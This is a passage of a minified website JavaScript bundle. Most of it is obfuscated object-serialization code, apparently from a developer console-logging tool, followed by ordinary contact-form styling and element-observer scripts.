try{_0x2084ac[_0x56b1ee(0x113)]++,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x16c)](_0x40b08d);var _0x53289c,_0x56dcaa,_0x3f1bac,_0x2c5390,_0x587de7=[],_0x27826c=[],_0x538ce8,_0x509de2=this['_type'](_0x40b08d),_0x4ebf4a=_0x509de2===_0x56b1ee(0x13d),_0x17b031=!0x1,_0x54de89=_0x509de2==='function',_0x12042c=this[_0x56b1ee(0x199)](_0x509de2),_0x4d03e1=this[_0x56b1ee(0x102)](_0x509de2),_0x129831=_0x12042c||_0x4d03e1,_0x16ba8c={},_0xa9b097=0x0,_0x43366c=!0x1,_0x2de3a8,_0xe0b961=/^(([1-9]{1}[0-9]*)|0)$/;if(_0x2084ac[_0x56b1ee(0x12b)]){if(_0x4ebf4a){if(_0x56dcaa=_0x40b08d['length'],_0x56dcaa>_0x2084ac[_0x56b1ee(0xf4)]){for(_0x3f1bac=0x0,_0x2c5390=_0x2084ac[_0x56b1ee(0xf4)],_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));_0x684b73['cappedElements']=!0x0;}else{for(_0x3f1bac=0x0,_0x2c5390=_0x56dcaa,_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));}_0x2084ac[_0x56b1ee(0xec)]+=_0x27826c['length'];}if(!(_0x509de2===_0x56b1ee(0x18f)||_0x509de2==='undefined')&&!_0x12042c&&_0x509de2!=='String'&&_0x509de2!==_0x56b1ee(0x16e)&&_0x509de2!==_0x56b1ee(0x188)){var _0x1f65bc=_0x424268[_0x56b1ee(0x1bb)]||_0x2084ac[_0x56b1ee(0x1bb)];if(this['_isSet'](_0x40b08d)?(_0x53289c=0x0,_0x40b08d[_0x56b1ee(0x178)](function(_0x367cec){var _0x1936cd=_0x56b1ee;if(_0xa9b097++,_0x2084ac['autoExpandPropertyCount']++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x1936cd(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x1936cd(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}_0x27826c[_0x1936cd(0x16c)](_0x18fc0b['_addProperty'](_0x587de7,_0x40b08d,_0x1936cd(0x128),_0x53289c++,_0x2084ac,function(_0x599f7b){return function(){return _0x599f7b;};}(_0x367cec)));})):this[_0x56b1ee(0x181)](_0x40b08d)&&_0x40b08d[_0x56b1ee(0x178)](function(_0x56786e,_0x4c5f08){var _0x5ac097=_0x56b1ee;if(_0xa9b097++,_0x2084ac[_0x5ac097(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x5ac097(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x5ac097(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}var _0x1adddf=_0x4c5f08[_0x5ac097(0x132)]();_0x1adddf[_0x5ac097(0x141)]>0x64&&(_0x1adddf=_0x1adddf[_0x5ac097(0x1c5)](0x0,0x64)+_0x5ac097(0x18b)),_0x27826c['push'](_0x18fc0b[_0x5ac097(0xea)](_0x587de7,_0x40b08d,_0x5ac097(0x1be),_0x1adddf,_0x2084ac,function(_0x4120a8){return function(){return _0x4120a8;};}(_0x56786e)));}),!_0x17b031){try{for(_0x538ce8 in _0x40b08d)if(!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8))&&!this['_blacklistedProperty'](_0x40b08d,_0x538ce8,_0x2084ac)){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac[_0x56b1ee(0x152)]&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}catch{}if(_0x16ba8c[_0x56b1ee(0x17e)]=!0x0,_0x54de89&&(_0x16ba8c[_0x56b1ee(0x14b)]=!0x0),!_0x43366c){var _0x1aa050=[][_0x56b1ee(0x13a)](this[_0x56b1ee(0x16a)](_0x40b08d))[_0x56b1ee(0x13a)](this['_getOwnPropertySymbols'](_0x40b08d));for(_0x53289c=0x0,_0x56dcaa=_0x1aa050[_0x56b1ee(0x141)];_0x53289c<_0x56dcaa;_0x53289c++)if(_0x538ce8=_0x1aa050[_0x53289c],!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8[_0x56b1ee(0x132)]()))&&!this[_0x56b1ee(0x159)](_0x40b08d,_0x538ce8,_0x2084ac)&&!_0x16ba8c['_p_'+_0x538ce8[_0x56b1ee(0x132)]()]){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac['isExpressionToEvaluate']&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}}}}if(_0x684b73['type']=_0x509de2,_0x129831?(_0x684b73[_0x56b1ee(0x1b0)]=_0x40b08d[_0x56b1ee(0xfb)](),this[_0x56b1ee(0x117)](_0x509de2,_0x684b73,_0x2084ac,_0x424268)):_0x509de2==='date'?_0x684b73['value']=this[_0x56b1ee(0xf0)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x145)?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x176)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x191)&&this[_0x56b1ee(0x12a)]?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x12a)][_0x56b1ee(0x1aa)][_0x56b1ee(0x132)][_0x56b1ee(0x1b7)](_0x40b08d):!_0x2084ac[_0x56b1ee(0x12b)]&&!(_0x509de2==='null'||_0x509de2==='undefined')&&(delete _0x684b73['value'],_0x684b73['capped']=!0x0),_0x43366c&&(_0x684b73[_0x56b1ee(0x137)]=!0x0),_0x2de3a8=_0x2084ac['node'][_0x56b1ee(0x158)],_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x684b73,this['_treeNodePropertiesBeforeFullValue'](_0x684b73,_0x2084ac),_0x27826c[_0x56b1ee(0x141)]){for(_0x53289c=0x0,_0x56dcaa=_0x27826c['length'];_0x53289c<_0x56dcaa;_0x53289c++)_0x27826c[_0x53289c](_0x53289c);}_0x587de7[_0x56b1ee(0x141)]&&(_0x684b73['props']=_0x587de7);}catch(_0x495420){_0x3bc4ff(_0x495420,_0x684b73,_0x2084ac);}return this[_0x56b1ee(0xf9)](_0x40b08d,_0x684b73),this['_treeNodePropertiesAfterFullValue'](_0x684b73,_0x2084ac),_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x2de3a8,_0x2084ac[_0x56b1ee(0x113)]--,_0x2084ac['autoExpand']=_0x4dfc52,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x166)](),_0x684b73;}[_0x582a5f(0x140)](_0xfe0b88){var _0xcd569d=_0x582a5f;return Object[_0xcd569d(0x108)]?Object[_0xcd569d(0x108)](_0xfe0b88):[];}['_isSet'](_0x52efa4){var _0x4fadc8=_0x582a5f;return!!(_0x52efa4&&_0x5a79f4[_0x4fadc8(0x128)]&&this[_0x4fadc8(0x19c)](_0x52efa4)==='[object\\x20Set]'&&_0x52efa4[_0x4fadc8(0x178)]);}[_0x582a5f(0x159)](_0x5a7792,_0x258281,_0x2436a6){var _0x7d9713=_0x582a5f;return _0x2436a6['noFunctions']?typeof _0x5a7792[_0x258281]==_0x7d9713(0xe8):!0x1;}['_type'](_0x3f4ed7){var _0x4ed605=_0x582a5f,_0x3a5a2f='';return _0x3a5a2f=typeof _0x3f4ed7,_0x3a5a2f===_0x4ed605(0x107)?this[_0x4ed605(0x19c)](_0x3f4ed7)==='[object\\x20Array]'?_0x3a5a2f=_0x4ed605(0x13d):this[_0x4ed605(0x19c)](_0x3f4ed7)===_0x4ed605(0x1c2)?_0x3a5a2f=_0x4ed605(0x155):_0x3f4ed7===null?_0x3a5a2f='null':_0x3f4ed7[_0x4ed605(0x1a4)]&&(_0x3a5a2f=_0x3f4ed7[_0x4ed605(0x1a4)]['name']||_0x3a5a2f):_0x3a5a2f===_0x4ed605(0x156)&&this[_0x4ed605(0x101)]&&_0x3f4ed7 instanceof this[_0x4ed605(0x101)]&&(_0x3a5a2f=_0x4ed605(0x14e)),_0x3a5a2f;}[_0x582a5f(0x19c)](_0x5643ee){var _0x2b8d5c=_0x582a5f;return Object[_0x2b8d5c(0x1aa)][_0x2b8d5c(0x132)][_0x2b8d5c(0x1b7)](_0x5643ee);}[_0x582a5f(0x199)](_0xe02f7f){var _0x1451d3=_0x582a5f;return _0xe02f7f===_0x1451d3(0xf3)||_0xe02f7f===_0x1451d3(0x103)||_0xe02f7f===_0x1451d3(0x12f);}['_isPrimitiveWrapperType'](_0x828bbe){var _0x1e631f=_0x582a5f;return _0x828bbe===_0x1e631f(0x139)||_0x828bbe===_0x1e631f(0x198)||_0x828bbe===_0x1e631f(0x15b);}[_0x582a5f(0xea)](_0x3b9ab7,_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602){var _0x2d276=this;return function(_0x44ad5b){var _0x190d8f=_0x1e59,_0x1f4950=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x158)],_0x7960f=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)],_0x4f3ec7=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)];_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)]=_0x1f4950,_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)]=typeof _0x17bd88==_0x190d8f(0x12f)?_0x17bd88:_0x44ad5b,_0x3b9ab7[_0x190d8f(0x16c)](_0x2d276[_0x190d8f(0x1a9)](_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602)),_0x2e756a['node']['parent']=_0x4f3ec7,_0x2e756a['node'][_0x190d8f(0x175)]=_0x7960f;};}['_addObjectProperty'](_0x130244,_0xd9c109,_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5){var _0x575f3d=_0x582a5f,_0x15b0aa=this;return _0xd9c109[_0x575f3d(0x126)+_0x62b55f[_0x575f3d(0x132)]()]=!0x0,function(_0x275534){var _0x400cfd=_0x575f3d,_0x2e4c09=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x158)],_0x5a4131=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)],_0x350a6d=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)];_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x2e4c09,_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)]=_0x275534,_0x130244[_0x400cfd(0x16c)](_0x15b0aa[_0x400cfd(0x1a9)](_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5)),_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x350a6d,_0x564e16['node']['index']=_0x5a4131;};}['_property'](_0x1ba119,_0x349be6,_0x25f612,_0x35ed9a,_0x2f04ed){var _0x1d18b5=_0x582a5f,_0x39dad5=this;_0x2f04ed||(_0x2f04ed=function(_0xbf1190,_0x15fcf1){return _0xbf1190[_0x15fcf1];});var _0x4f2f6f=_0x25f612['toString'](),_0x2533f6=_0x35ed9a[_0x1d18b5(0x163)]||{},_0x1de289=_0x35ed9a[_0x1d18b5(0x12b)],_0x2097cc=_0x35ed9a[_0x1d18b5(0x152)];try{var _0x45bd9c=this[_0x1d18b5(0x181)](_0x1ba119),_0x5316f6=_0x4f2f6f;_0x45bd9c&&_0x5316f6[0x0]==='\\x27'&&(_0x5316f6=_0x5316f6[_0x1d18b5(0xfe)](0x1,_0x5316f6[_0x1d18b5(0x141)]-0x2));var _0x1f49be=_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6[_0x1d18b5(0x126)+_0x5316f6];_0x1f49be&&(_0x35ed9a['depth']=_0x35ed9a['depth']+0x1),_0x35ed9a[_0x1d18b5(0x152)]=!!_0x1f49be;var _0x3b6449=typeof _0x25f612==_0x1d18b5(0x191),_0x42c6d4={'name':_0x3b6449||_0x45bd9c?_0x4f2f6f:this[_0x1d18b5(0x142)](_0x4f2f6f)};if(_0x3b6449&&(_0x42c6d4[_0x1d18b5(0x191)]=!0x0),!(_0x349be6===_0x1d18b5(0x13d)||_0x349be6===_0x1d18b5(0x190))){var _0xa23ed0=this[_0x1d18b5(0x1b3)](_0x1ba119,_0x25f612);if(_0xa23ed0&&(_0xa23ed0[_0x1d18b5(0x1a1)]&&(_0x42c6d4[_0x1d18b5(0x14d)]=!0x0),_0xa23ed0['get']&&!_0x1f49be&&!_0x35ed9a['resolveGetters']))return _0x42c6d4['getter']=!0x0,this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x24fdc9;try{_0x24fdc9=_0x2f04ed(_0x1ba119,_0x25f612);}catch(_0x5c4ede){return _0x42c6d4={'name':_0x4f2f6f,'type':_0x1d18b5(0x18a),'error':_0x5c4ede[_0x1d18b5(0x147)]},this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x257cc3=this[_0x1d18b5(0xf8)](_0x24fdc9),_0x4d125d=this[_0x1d18b5(0x199)](_0x257cc3);if(_0x42c6d4[_0x1d18b5(0x1ae)]=_0x257cc3,_0x4d125d)this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x139f8f=_0x1d18b5;_0x42c6d4['value']=_0x24fdc9[_0x139f8f(0xfb)](),!_0x1f49be&&_0x39dad5['_capIfString'](_0x257cc3,_0x42c6d4,_0x35ed9a,{});});else{var _0x228df6=_0x35ed9a['autoExpand']&&_0x35ed9a[_0x1d18b5(0x113)]<_0x35ed9a[_0x1d18b5(0x13e)]&&_0x35ed9a[_0x1d18b5(0x130)][_0x1d18b5(0x12e)](_0x24fdc9)<0x0&&_0x257cc3!==_0x1d18b5(0xe8)&&_0x35ed9a[_0x1d18b5(0xec)]<_0x35ed9a[_0x1d18b5(0x1a0)];_0x228df6||_0x35ed9a[_0x1d18b5(0x113)]<_0x1de289||_0x1f49be?(this[_0x1d18b5(0x105)](_0x42c6d4,_0x24fdc9,_0x35ed9a,_0x1f49be||{}),this[_0x1d18b5(0xf9)](_0x24fdc9,_0x42c6d4)):this[_0x1d18b5(0x193)](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x16098f=_0x1d18b5;_0x257cc3===_0x16098f(0x18f)||_0x257cc3==='undefined'||(delete _0x42c6d4[_0x16098f(0x1b0)],_0x42c6d4[_0x16098f(0x14a)]=!0x0);});}return _0x42c6d4;}finally{_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6,_0x35ed9a[_0x1d18b5(0x12b)]=_0x1de289,_0x35ed9a[_0x1d18b5(0x152)]=_0x2097cc;}}[_0x582a5f(0x117)](_0x3f7023,_0x30d35c,_0x4a91ed,_0x11a5ba){var _0x49a606=_0x582a5f,_0x328c8e=_0x11a5ba[_0x49a606(0xed)]||_0x4a91ed[_0x49a606(0xed)];if((_0x3f7023==='string'||_0x3f7023==='String')&&_0x30d35c[_0x49a606(0x1b0)]){let _0x41f673=_0x30d35c['value'][_0x49a606(0x141)];_0x4a91ed['allStrLength']+=_0x41f673,_0x4a91ed[_0x49a606(0x16f)]>_0x4a91ed[_0x49a606(0x167)]?(_0x30d35c[_0x49a606(0x14a)]='',delete _0x30d35c[_0x49a606(0x1b0)]):_0x41f673>_0x328c8e&&(_0x30d35c['capped']=_0x30d35c[_0x49a606(0x1b0)][_0x49a606(0xfe)](0x0,_0x328c8e),delete _0x30d35c[_0x49a606(0x1b0)]);}}[_0x582a5f(0x181)](_0xe21256){var _0x533063=_0x582a5f;return!!(_0xe21256&&_0x5a79f4['Map']&&this[_0x533063(0x19c)](_0xe21256)===_0x533063(0x15f)&&_0xe21256[_0x533063(0x178)]);}['_propertyName'](_0x3bf0a5){var _0x16fdf0=_0x582a5f;if(_0x3bf0a5['match'](/^\\d+$/))return _0x3bf0a5;var _0x3bbaed;try{_0x3bbaed=JSON[_0x16fdf0(0x151)](''+_0x3bf0a5);}catch{_0x3bbaed='\\x22'+this[_0x16fdf0(0x19c)](_0x3bf0a5)+'\\x22';}return _0x3bbaed[_0x16fdf0(0x11e)](/^\"([a-zA-Z_][a-zA-Z_0-9]*)\"$/)?_0x3bbaed=_0x3bbaed[_0x16fdf0(0xfe)](0x1,_0x3bbaed[_0x16fdf0(0x141)]-0x2):_0x3bbaed=_0x3bbaed[_0x16fdf0(0x13f)](/'/g,'\\x5c\\x27')[_0x16fdf0(0x13f)](/\\\\\"/g,'\\x22')[_0x16fdf0(0x13f)](/(^\"|\"$)/g,'\\x27'),_0x3bbaed;}[_0x582a5f(0x193)](_0x56823e,_0x285b41,_0x417adb,_0x287a6a){var _0xcc6d0d=_0x582a5f;this[_0xcc6d0d(0x180)](_0x56823e,_0x285b41),_0x287a6a&&_0x287a6a(),this[_0xcc6d0d(0xf9)](_0x417adb,_0x56823e),this[_0xcc6d0d(0x174)](_0x56823e,_0x285b41);}[_0x582a5f(0x180)](_0x4b8db4,_0x4929d2){var _0x81a071=_0x582a5f;this[_0x81a071(0x1a8)](_0x4b8db4,_0x4929d2),this['_setNodeQueryPath'](_0x4b8db4,_0x4929d2),this['_setNodeExpressionPath'](_0x4b8db4,_0x4929d2),this[_0x81a071(0x18c)](_0x4b8db4,_0x4929d2);}[_0x582a5f(0x1a8)](_0x4e467c,_0x1812d0){}[_0x582a5f(0x196)](_0x4e63c2,_0x2a62fb){}[_0x582a5f(0x182)](_0x291f16,_0x393338){}[_0x582a5f(0x13c)](_0x3fc2f2){var _0x33f1bf=_0x582a5f;return _0x3fc2f2===this[_0x33f1bf(0x1ad)];}[_0x582a5f(0x174)](_0xd15478,_0x519eae){var _0x3efd93=_0x582a5f;this[_0x3efd93(0x182)](_0xd15478,_0x519eae),this[_0x3efd93(0x10f)](_0xd15478),_0x519eae[_0x3efd93(0xfd)]&&this[_0x3efd93(0x100)](_0xd15478),this[_0x3efd93(0x184)](_0xd15478,_0x519eae),this[_0x3efd93(0x1c0)](_0xd15478,_0x519eae),this[_0x3efd93(0x1bf)](_0xd15478);}[_0x582a5f(0xf9)](_0x14dd9a,_0x3ba4b1){var _0x5c3136=_0x582a5f;try{_0x14dd9a&&typeof _0x14dd9a[_0x5c3136(0x141)]=='number'&&(_0x3ba4b1[_0x5c3136(0x141)]=_0x14dd9a[_0x5c3136(0x141)]);}catch{}if(_0x3ba4b1[_0x5c3136(0x1ae)]==='number'||_0x3ba4b1[_0x5c3136(0x1ae)]==='Number'){if(isNaN(_0x3ba4b1['value']))_0x3ba4b1['nan']=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];else switch(_0x3ba4b1['value']){case Number[_0x5c3136(0x17c)]:_0x3ba4b1[_0x5c3136(0x10a)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case Number['NEGATIVE_INFINITY']:_0x3ba4b1[_0x5c3136(0x10e)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case 0x0:this['_isNegativeZero'](_0x3ba4b1[_0x5c3136(0x1b0)])&&(_0x3ba4b1[_0x5c3136(0x12d)]=!0x0);break;}}else _0x3ba4b1[_0x5c3136(0x1ae)]==='function'&&typeof _0x14dd9a['name']==_0x5c3136(0x103)&&_0x14dd9a[_0x5c3136(0x187)]&&_0x3ba4b1['name']&&_0x14dd9a[_0x5c3136(0x187)]!==_0x3ba4b1['name']&&(_0x3ba4b1[_0x5c3136(0x18d)]=_0x14dd9a['name']);}[_0x582a5f(0x1b8)](_0x550234){return 0x1/_0x550234===Number['NEGATIVE_INFINITY'];}[_0x582a5f(0x100)](_0x3aaefa){var _0x56eb5e=_0x582a5f;!_0x3aaefa[_0x56eb5e(0x1bb)]||!_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x141)]||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x13d)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x1be)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x128)||_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x122)](function(_0x3bbc68,_0x41cf9d){var _0x5b2df8=_0x56eb5e,_0x588b37=_0x3bbc68[_0x5b2df8(0x187)]['toLowerCase'](),_0x1902bb=_0x41cf9d[_0x5b2df8(0x187)]['toLowerCase']();return _0x588b37<_0x1902bb?-0x1:_0x588b37>_0x1902bb?0x1:0x0;});}[_0x582a5f(0x184)](_0xac1d8,_0x3f06d6){var _0x1242f6=_0x582a5f;if(!(_0x3f06d6['noFunctions']||!_0xac1d8[_0x1242f6(0x1bb)]||!_0xac1d8[_0x1242f6(0x1bb)][_0x1242f6(0x141)])){for(var _0x1d4e20=[],_0xaebb13=[],_0x3f0c7e=0x0,_0x38822e=_0xac1d8['props']['length'];_0x3f0c7e<_0x38822e;_0x3f0c7e++){var _0x54f263=_0xac1d8['props'][_0x3f0c7e];_0x54f263['type']===_0x1242f6(0xe8)?_0x1d4e20[_0x1242f6(0x16c)](_0x54f263):_0xaebb13[_0x1242f6(0x16c)](_0x54f263);}if(!(!_0xaebb13['length']||_0x1d4e20['length']<=0x1)){_0xac1d8[_0x1242f6(0x1bb)]=_0xaebb13;var _0x4db175={'functionsNode':!0x0,'props':_0x1d4e20};this['_setNodeId'](_0x4db175,_0x3f06d6),this['_setNodeLabel'](_0x4db175,_0x3f06d6),this[_0x1242f6(0x10f)](_0x4db175),this[_0x1242f6(0x18c)](_0x4db175,_0x3f06d6),_0x4db175['id']+='\\x20f',_0xac1d8['props']['unshift'](_0x4db175);}}}['_addLoadNode'](_0x38851a,_0x43e3b5){}[_0x582a5f(0x10f)](_0x2aad46){}[_0x582a5f(0x1a7)](_0x4a0693){var _0x34ddd0=_0x582a5f;return Array[_0x34ddd0(0x125)](_0x4a0693)||typeof _0x4a0693==_0x34ddd0(0x107)&&this[_0x34ddd0(0x19c)](_0x4a0693)===_0x34ddd0(0x19a);}[_0x582a5f(0x18c)](_0x4be131,_0x15732e){}[_0x582a5f(0x1bf)](_0x3d175d){var _0x407640=_0x582a5f;delete _0x3d175d['_hasSymbolPropertyOnItsPath'],delete _0x3d175d[_0x407640(0x1af)],delete _0x3d175d[_0x407640(0x15e)];}[_0x582a5f(0x11a)](_0x14c68b,_0x1ef00b){}[_0x582a5f(0x136)](_0x50967b){var _0x3e7be2=_0x582a5f;return _0x50967b?_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x11b)])?'['+_0x50967b+']':_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x1b6)])?'.'+_0x50967b:_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x19f)])?'['+_0x50967b+']':'[\\x27'+_0x50967b+'\\x27]':'';}}let _0x331db6=new _0x1ed8a8();function _0x8784b0(_0x195392,_0x1683f7,_0x50ba87,_0x523b5d,_0x2b7c8b,_0x5bb8db){var _0x2347f3=_0x582a5f;let _0x5f0c43,_0x1e9fa6;try{_0x1e9fa6=_0xb8c436(),_0x5f0c43=_0x1a495c[_0x1683f7],!_0x5f0c43||_0x1e9fa6-_0x5f0c43['ts']>0x1f4&&_0x5f0c43['count']&&_0x5f0c43['time']/_0x5f0c43[_0x2347f3(0x112)]<0x64?(_0x1a495c[_0x1683f7]=_0x5f0c43={'count':0x0,'time':0x0,'ts':_0x1e9fa6},_0x1a495c['hits']={}):_0x1e9fa6-_0x1a495c[_0x2347f3(0x106)]['ts']>0x32&&_0x1a495c['hits'][_0x2347f3(0x112)]&&_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]/_0x1a495c['hits']['count']<0x64&&(_0x1a495c['hits']={});let _0x16e561=[],_0x128475=_0x5f0c43[_0x2347f3(0x104)]||_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x104)]?_0xc7aa2a:_0x481166,_0x2960fc=_0x3f3cff=>{var _0x268697=_0x2347f3;let _0x569e78={};return _0x569e78[_0x268697(0x1bb)]=_0x3f3cff['props'],_0x569e78[_0x268697(0xf4)]=_0x3f3cff[_0x268697(0xf4)],_0x569e78['strLength']=_0x3f3cff[_0x268697(0xed)],_0x569e78[_0x268697(0x167)]=_0x3f3cff['totalStrLength'],_0x569e78[_0x268697(0x1a0)]=_0x3f3cff[_0x268697(0x1a0)],_0x569e78[_0x268697(0x13e)]=_0x3f3cff['autoExpandMaxDepth'],_0x569e78[_0x268697(0xfd)]=!0x1,_0x569e78['noFunctions']=!_0x2932ea,_0x569e78[_0x268697(0x12b)]=0x1,_0x569e78[_0x268697(0x113)]=0x0,_0x569e78['expId']=_0x268697(0xe9),_0x569e78[_0x268697(0xfa)]=_0x268697(0x11f),_0x569e78[_0x268697(0x131)]=!0x0,_0x569e78[_0x268697(0x130)]=[],_0x569e78['autoExpandPropertyCount']=0x0,_0x569e78[_0x268697(0x1a2)]=!0x0,_0x569e78[_0x268697(0x16f)]=0x0,_0x569e78['node']={'current':void 0x0,'parent':void 0x0,'index':0x0},_0x569e78;};for(var _0x1af2da=0x0;_0x1af2da<_0x2b7c8b[_0x2347f3(0x141)];_0x1af2da++)_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'timeNode':_0x195392==='time'||void 0x0},_0x2b7c8b[_0x1af2da],_0x2960fc(_0x128475),{}));if(_0x195392===_0x2347f3(0x134)){let _0x26dbb8=Error[_0x2347f3(0x118)];try{Error[_0x2347f3(0x118)]=0x1/0x0,_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'stackNode':!0x0},new Error()['stack'],_0x2960fc(_0x128475),{'strLength':0x1/0x0}));}finally{Error[_0x2347f3(0x118)]=_0x26dbb8;}}return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':_0x16e561,'id':_0x1683f7,'context':_0x5bb8db}]};}catch(_0x127ec8){return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':[{'type':_0x2347f3(0x18a),'error':_0x127ec8&&_0x127ec8[_0x2347f3(0x147)]}],'id':_0x1683f7,'context':_0x5bb8db}]};}finally{try{if(_0x5f0c43&&_0x1e9fa6){let _0x3a20c8=_0xb8c436();_0x5f0c43[_0x2347f3(0x112)]++,_0x5f0c43[_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x5f0c43['ts']=_0x3a20c8,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]++,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x1a495c['hits']['ts']=_0x3a20c8,(_0x5f0c43[_0x2347f3(0x112)]>0x32||_0x5f0c43[_0x2347f3(0x1c1)]>0x64)&&(_0x5f0c43[_0x2347f3(0x104)]=!0x0),(_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]>0x3e8||_0x1a495c[_0x2347f3(0x106)]['time']>0x12c)&&(_0x1a495c[_0x2347f3(0x106)]['reduceLimits']=!0x0);}}catch{}}}return _0x5a79f4[_0x582a5f(0x14f)];})(globalThis,_0x362114(0x194),'53222',_0x362114(0x110),'webpack','1.0.0',_0x362114(0x169),_0x362114(0x1b5),'');")}catch(e){}}function m(e){for(var x=arguments.length,t=Array(x>1?x-1:0),_=1;_<x;_++)t[_-1]=arguments[_];try{g().consoleLog(e,t)}catch(e){}return t}document.querySelectorAll("[data-content]").forEach((function(e){p.observe(e)}))},function(e,x,t){"use strict";window.onload=function(){var e=document.querySelector(".contato-container"),x=document.querySelectorAll("fieldset.form-group");e&&(x.forEach((function(e){"INPUT"!==e.children[0].nodeName&&"TEXTAREA"!==e.children[0].nodeName||(e.onchange=function(x){""!==x.target.value?e.children[1].setAttribute("style","color: transparent"):e.children[1].removeAttribute("style")})})),document.querySelectorAll("fieldset.form-group > select").forEach((function(e){e.setAttribute("style","color: rgba(0, 0, 0, 0.3"),e.onchange=function(x){"0"===x.target.value||"0"===x.target.value?(e.setAttribute("style","color: rgba(0, 0, 0, 0.3)"),e.children.forEach((function(e){e.setAttribute("style","color: black")}))):e.removeAttribute("style")}})))}},function(e,x,t){"use strict";var _,a=t(39),n=(_=a)&&_.__esModule?_:{default:_};var r=Math.max(document.documentElement.clientWidth,window.innerWidth||0);if(document.querySelector(".cb-special-contents")&&r<=600){var 